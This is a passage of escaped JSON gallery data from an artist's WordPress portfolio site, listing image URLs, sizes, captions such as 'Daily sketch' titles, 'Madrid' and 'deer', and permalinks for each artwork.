https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-820x521.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-768x488.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-1024x651.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-1116x709.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-806x512.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-558x355.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-655x416.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #40<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4137,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","slug":"daily-sketch-40","index":39,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","hash":"daily-sketch-40"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-820x372.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-300x136.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-768x348.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-1024x464.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-1116x506.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-806x366.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-558x253.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-655x297.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>punk bar<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4214,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","slug":"punk-bar","index":40,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","hash":"punk-bar"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg 2250w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-225x300.jpg 225w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-768x1024.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-1612x2149.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-1116x1488.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-806x1075.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-558x744.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-655x873.jpg 655w","sizes":"(max-width: 2250px) 100vw, 2250px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Madrid<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4595,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","slug":"madrid","index":41,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","hash":"madrid"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-820x474.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-300x173.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-768x444.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1024x592.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-500x290.jpg 500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1612x931.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1116x645.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-806x466.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-558x322.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-655x378.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>City<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4212,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/city\/","slug":"city","index":42,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/city\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","hash":"city"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-820x375.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-300x137.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-768x351.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1024x468.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1612x737.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1116x510.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-806x369.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-558x255.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-655x299.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>city<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4216,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","slug":"city-2","index":43,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","hash":"city-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-820x448.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-300x164.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-768x420.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-1024x559.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-1116x610.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-806x440.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-558x305.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-655x358.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>deer<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4218,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","slug":"deer","index":44,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","hash":"deer"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-820x417.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-300x152.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-1024x520.jpg 1024w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #7<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4173,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","slug":"daily-sketch-7","index":45,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","hash":"daily-sketch-7"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-820x509.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-300x186.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-768x477.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-1024x636.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-1116x693.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-806x501.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-558x347.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-655x407.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #31<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4180,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","slug":"daily-sketch-31","index":46,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","hash":"daily-sketch-31"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-820x468.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-300x171.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-1024x584.jpg 1024w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Attic<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3870,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","slug":"attic","index":47,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","hash":"attic"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-820x461.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-806x454.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-655x369.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #26<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4135,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","slug":"daily-sketch-26","index":48,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","hash":"daily-sketch-26"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-820x359.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-300x131.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-768x336.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-1024x449.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-1116x489.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-806x353.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-558x244.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-655x287.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Virtual plein air<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4133,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","slug":"virtual-plein-air","index":49,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","hash":"virtual-plein-air"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-820x460.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-300x168.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-1116x626.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-806x452.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-655x368.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #23<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4131,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","slug":"daily-sketch-23","index":50,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","hash":"daily-sketch-23"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-820x653.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-300x239.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-768x611.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-1024x815.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-1116x888.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-806x642.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-558x444.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-655x521.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Coastline sketch<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4139,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","slug":"coastline-sketch","index":51,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","hash":"coastline-sketch"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-820x483.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-768x453.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-1024x603.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-1116x658.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-806x475.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-558x329.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-655x386.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #21<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4143,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","slug":"daily-sketch-21","index":52,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","hash":"daily-sketch-21"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-820x494.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-1024x617.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-1116x672.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-655x395.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #9<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4149,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","slug":"daily-sketch-9","index":53,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","hash":"daily-sketch-9"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-820x749.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-300x274.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-1024x936.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-1400x1280.jpg 1400w, 